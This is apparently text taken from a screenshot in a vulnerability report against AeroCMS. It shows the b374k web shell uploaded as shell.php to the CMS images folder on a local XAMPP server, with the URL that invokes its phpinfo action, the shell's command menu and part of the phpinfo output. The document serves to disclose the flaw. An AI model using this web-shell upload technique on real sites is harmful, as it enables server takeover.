 :: b374k m1n1 1.01 ::
localhost:8080/AeroCMS/images/shell.php?y=C:\xampp\htdocs\AeroCMS\images\&x=phpinfo
b374k
m1n1 1.01
Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
Windows NT D4RKP0W4R 10.0 build 19042 (Windows 10) AMD64
jacks
server ip : localhost:8080 | your ip : 127.0.0.1
safemode OFF
[ C ] [ D ] > C: \ xampp \ htdocs \ AeroCMS \ images \
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 8.0.12
System Windows NT D4RKP0W4R 10.0 build 19042 (Windows 10) AMD64
Build Date Oct 19 2021 11:17:33
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,TS,VS16
PHP Extension Build API20200930,TS,VS16
Debug Build no
Thread Safety enabled
Thread API Windows Threads
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar